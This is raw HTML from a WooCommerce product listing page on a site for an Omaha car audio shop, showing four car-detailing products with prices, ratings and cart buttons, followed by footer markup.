        <div class="product-transition">
            <div class="product-image"><img src="[data-uri]" class="attachment-shop_catalog size-shop_catalog" alt="Chemical Guys Gap_620_16 White Light Hybrid Radiant Finish, 16 oz" decoding="async" srcset="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg 1000w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-450x450.jpeg 450w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-100x100.jpeg 100w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-800x800.jpeg 800w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-300x300.jpeg 300w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg 150w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-768x768.jpeg 768w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-50x50.jpeg 50w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-600x600.jpeg 600w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-96x96.jpeg 96w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-460x460.jpeg 460w" sizes="(max-width: 1000px) 100vw, 1000px"/></div>                                    <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-6068" data-id="6068" data-product_name="Chemical Guys Gap_620_16 White Light Hybrid Radiant Finish, 16 oz" data-product_image="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button>                    <button class="woosc-btn woosc-btn-6068 " data-text="Compare" data-text_added="Compare" data-id="6068" data-product_id="6068" data-product_name="Chemical Guys Gap_620_16 White Light Hybrid Radiant Finish, 16 oz" data-product_image="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg">Compare</button>                </div>
            </div>
            <a href="https://heartlandaudio.com/product/chemical-guys-gap_620_16-white-light-hybrid-radiant-finish-16-oz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">            </a>        </div>
        <div class="product-caption">
            <div class="posted-in"><a href="https://heartlandaudio.com/product-category/detailing-kits/" rel="tag">Detailing Kits</a></div>            <h3 class="woocommerce-loop-product__title"><a href="https://heartlandaudio.com/product/chemical-guys-gap_620_16-white-light-hybrid-radiant-finish-16-oz/">Chemical Guys Gap_620_16 White Light Hybrid Radiant Finish, 16 oz</a></h3>            <div class="count-review"><div class="star-rating" role="img" aria-label="Rated 3.60 out of 5"><span style="width:72%">Rated <strong class="rating">3.60</strong> out of 5</span></div></div>            <div class="caption-botton">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>489.29</bdi></span></span>
                <div class="hover">
                    <a href="/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/?add-to-cart=6068" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6068" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6068" data-product_sku="F68481629" aria-label="Add to cart: &ldquo;Chemical Guys Gap_620_16 White Light Hybrid Radiant Finish, 16 oz&rdquo;" rel="nofollow" data-success_message="&ldquo;Chemical Guys Gap_620_16 White Light Hybrid Radiant Finish, 16 oz&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6068" class="screen-reader-text">
			</span>
                    <span class="line"></span>
                    <button class="woosq-btn woosq-btn-6068" data-id="6068" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                </div>
            </div>
        </div>
    </div>
</li>

			
					<li class="product-style-default product type-product post-6048 status-publish instock product_cat-diesel-care product_tag-capotas product_tag-headliners product_tag-tapetes has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img src="[data-uri]" class="attachment-shop_catalog size-shop_catalog" alt="Protectant &amp; Rubber Floor Mat Cleaning Solution for Car Detailing" decoding="async" srcset="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg 1000w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-450x450.jpeg 450w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-100x100.jpeg 100w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-800x800.jpeg 800w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-300x300.jpeg 300w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg 150w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-768x768.jpeg 768w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-50x50.jpeg 50w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-600x600.jpeg 600w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-96x96.jpeg 96w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-460x460.jpeg 460w" sizes="(max-width: 1000px) 100vw, 1000px"/></div>                                    <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-6048" data-id="6048" data-product_name="Protectant &amp; Rubber Floor Mat Cleaning Solution for Car Detailing" data-product_image="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button>                    <button class="woosc-btn woosc-btn-6048 " data-text="Compare" data-text_added="Compare" data-id="6048" data-product_id="6048" data-product_name="Protectant &amp; Rubber Floor Mat Cleaning Solution for Car Detailing" data-product_image="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg">Compare</button>                </div>
            </div>
            <a href="https://heartlandaudio.com/product/protectant-rubber-floor-mat-cleaning-solution-for-car-detailing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">            </a>        </div>
        <div class="product-caption">
            <div class="posted-in"><a href="https://heartlandaudio.com/product-category/diesel-care/" rel="tag">Diesel Care</a></div>            <h3 class="woocommerce-loop-product__title"><a href="https://heartlandaudio.com/product/protectant-rubber-floor-mat-cleaning-solution-for-car-detailing/">Protectant &#038; Rubber Floor Mat Cleaning Solution for Car Detailing</a></h3>            <div class="count-review"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div></div>            <div class="caption-botton">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>814.10</bdi></span></span>
                <div class="hover">
                    <a href="/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/?add-to-cart=6048" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6048" data-product_sku="P66566120" aria-label="Add to cart: &ldquo;Protectant &amp; Rubber Floor Mat Cleaning Solution for Car Detailing&rdquo;" rel="nofollow" data-success_message="&ldquo;Protectant &amp; Rubber Floor Mat Cleaning Solution for Car Detailing&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6048" class="screen-reader-text">
			</span>
                    <span class="line"></span>
                    <button class="woosq-btn woosq-btn-6048" data-id="6048" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                </div>
            </div>
        </div>
    </div>
</li>

			
					<li class="product-style-default product type-product post-6043 status-publish instock product_cat-ceramic-products product_tag-capotas product_tag-headliners product_tag-tapetes has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
    <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img src="[data-uri]" class="attachment-shop_catalog size-shop_catalog" alt="Adam&#039;s Wheel Brush Kit - Every Brush You Need to Detail Your Cars Wheels.." decoding="async" srcset="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg 1000w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-450x450.jpeg 450w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-100x100.jpeg 100w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-800x800.jpeg 800w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-300x300.jpeg 300w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg 150w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-768x768.jpeg 768w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-50x50.jpeg 50w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-600x600.jpeg 600w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-96x96.jpeg 96w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-460x460.jpeg 460w" sizes="(max-width: 1000px) 100vw, 1000px"/></div>                                    <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-6043" data-id="6043" data-product_name="Adam&#039;s Wheel Brush Kit - Every Brush You Need to Detail Your Cars Wheels.." data-product_image="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button>                    <button class="woosc-btn woosc-btn-6043 " data-text="Compare" data-text_added="Compare" data-id="6043" data-product_id="6043" data-product_name="Adam&#039;s Wheel Brush Kit - Every Brush You Need to Detail Your Cars Wheels.." data-product_image="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg">Compare</button>                </div>
            </div>
            <a href="https://heartlandaudio.com/product/adams-wheel-brush-kit-every-brush-you-need-to-detail-your-cars-wheels/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">            </a>        </div>
        <div class="product-caption">
            <div class="posted-in"><a href="https://heartlandaudio.com/product-category/exterior/ceramic-products/" rel="tag">Ceramic Products</a></div>            <h3 class="woocommerce-loop-product__title"><a href="https://heartlandaudio.com/product/adams-wheel-brush-kit-every-brush-you-need-to-detail-your-cars-wheels/">Adam&#8217;s Wheel Brush Kit &#8211; Every Brush You Need to Detail Your Cars Wheels..</a></h3>            <div class="count-review"><div class="star-rating" role="img" aria-label="Rated 3.00 out of 5"><span style="width:60%">Rated <strong class="rating">3.00</strong> out of 5</span></div></div>            <div class="caption-botton">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>935.43</bdi></span></span>
                <div class="hover">
                    <a href="/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/?add-to-cart=6043" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6043" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6043" data-product_sku="G09574618" aria-label="Add to cart: &ldquo;Adam&#039;s Wheel Brush Kit - Every Brush You Need to Detail Your Cars Wheels..&rdquo;" rel="nofollow" data-success_message="&ldquo;Adam&#039;s Wheel Brush Kit - Every Brush You Need to Detail Your Cars Wheels..&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6043" class="screen-reader-text">
			</span>
                    <span class="line"></span>
                    <button class="woosq-btn woosq-btn-6043" data-id="6043" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                </div>
            </div>
        </div>
    </div>
</li>

			
					<li class="product-style-default product type-product post-6046 status-publish last instock product_cat-diesel-care product_tag-capotas product_tag-headliners product_tag-tapetes has-post-thumbnail virtual purchasable product-type-simple">
    <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img src="[data-uri]" class="attachment-shop_catalog size-shop_catalog" alt="Nexgen Carnauba Spray Wax — Durable Protection and Showroom Shine" decoding="async" srcset="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg 1000w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-450x450.jpeg 450w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-100x100.jpeg 100w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-800x800.jpeg 800w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-300x300.jpeg 300w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg 150w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-768x768.jpeg 768w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-50x50.jpeg 50w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-600x600.jpeg 600w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-96x96.jpeg 96w, https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-460x460.jpeg 460w" sizes="(max-width: 1000px) 100vw, 1000px"/></div>                                    <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-6046" data-id="6046" data-product_name="Nexgen Carnauba Spray Wax — Durable Protection and Showroom Shine" data-product_image="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button>                    <button class="woosc-btn woosc-btn-6046 " data-text="Compare" data-text_added="Compare" data-id="6046" data-product_id="6046" data-product_name="Nexgen Carnauba Spray Wax — Durable Protection and Showroom Shine" data-product_image="https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder-150x150.jpeg">Compare</button>                </div>
            </div>
            <a href="https://heartlandaudio.com/product/nexgen-carnauba-spray-wax-durable-protection-and-showroom-shine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">            </a>        </div>
        <div class="product-caption">
            <div class="posted-in"><a href="https://heartlandaudio.com/product-category/diesel-care/" rel="tag">Diesel Care</a></div>            <h3 class="woocommerce-loop-product__title"><a href="https://heartlandaudio.com/product/nexgen-carnauba-spray-wax-durable-protection-and-showroom-shine/">Nexgen Carnauba Spray Wax — Durable Protection and Showroom Shine</a></h3>            <div class="count-review"><div class="star-rating" role="img" aria-label="Rated 3.60 out of 5"><span style="width:72%">Rated <strong class="rating">3.60</strong> out of 5</span></div></div>            <div class="caption-botton">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>279.79</bdi></span></span>
                <div class="hover">
                    <a href="/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/?add-to-cart=6046" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6046" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6046" data-product_sku="N89747094" aria-label="Add to cart: &ldquo;Nexgen Carnauba Spray Wax — Durable Protection and Showroom Shine&rdquo;" rel="nofollow" data-success_message="&ldquo;Nexgen Carnauba Spray Wax — Durable Protection and Showroom Shine&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6046" class="screen-reader-text">
			</span>
                    <span class="line"></span>
                    <button class="woosq-btn woosq-btn-6046" data-id="6046" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                </div>
            </div>
        </div>
    </div>
</li>

			
		</ul>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1191" class="elementor elementor-1191">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-3586bdf elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3586bdf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e32fd92" data-id="e32fd92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a04e3c elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9a04e3c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://demo2wpopal.b-cdn.net/xprocal/" class="elementor-icon" tabindex="-1" aria-label="Shop">
				<i aria-hidden="true" class="xprocal-icon- xprocal-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://demo2wpopal.b-cdn.net/xprocal/">
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9572d" data-id="1b9572d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4b6e08 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b4b6e08" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://demo2wpopal.b-cdn.net/xprocal/my-account/" class="elementor-icon" tabindex="-1" aria-label="Account">
				<i aria-hidden="true" class="xprocal-icon- xprocal-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://demo2wpopal.b-cdn.net/xprocal/my-account/">
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6bd14d7" data-id="6bd14d7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6703307" data-id="6703307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd3bce9 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="cd3bce9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://demo2wpopal.b-cdn.net/xprocal/wishlist/" class="elementor-icon" tabindex="-1" aria-label="Wishlist">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://demo2wpopal.b-cdn.net/xprocal/wishlist/">
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="151" class="elementor elementor-151">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-1690684 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1690684" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92040f0" data-id="92040f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0576da6 elementor-widget elementor-widget-heading" data-id="0576da6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NEWSLETTER</h2>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-bcbad79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bcbad79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4900be1" data-id="4900be1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5235e84 elementor-widget elementor-widget-site-logo" data-id="5235e84" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox="" class='elementor-clickable' href="https://heartlandaudio.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-" src="https://heartlandaudio.com/wp-content/uploads/2022/09/xheartlandfrontonred-white-web-300x102.png.pagespeed.ic.x5ws_-CyPc.webp" alt="heartlandfrontonred-white-web"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-61f58e7 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="61f58e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Omaha&#8217;s Premier Custom Audio &amp; Video Specialists!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f372680" data-id="f372680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0aec4ed elementor-widget elementor-widget-heading" data-id="0aec4ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f8894b0 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f8894b0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://heartlandaudio.com/aboutus/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://heartlandaudio.com/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://heartlandaudio.com/contactus/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cc4b27 elementor-widget elementor-widget-spacer" data-id="7cc4b27" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d86fffb elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d86fffb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0762dc3" href="https://www.facebook.com/heartlandaudio/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50617f8" href="https://www.instagram.com/heartlandaudio/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-1e51c1f" href="https://www.yelp.com/biz/heartland-audio-omaha" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<i aria-hidden="true" class="fab fa-yelp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ba69bde" data-id="ba69bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad55d77 elementor-widget elementor-widget-image" data-id="ad55d77" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bbb.org/us/ne/omaha/profile/car-stereos/heartland-audio-0714-300087237#bbbseal" target="_blank">
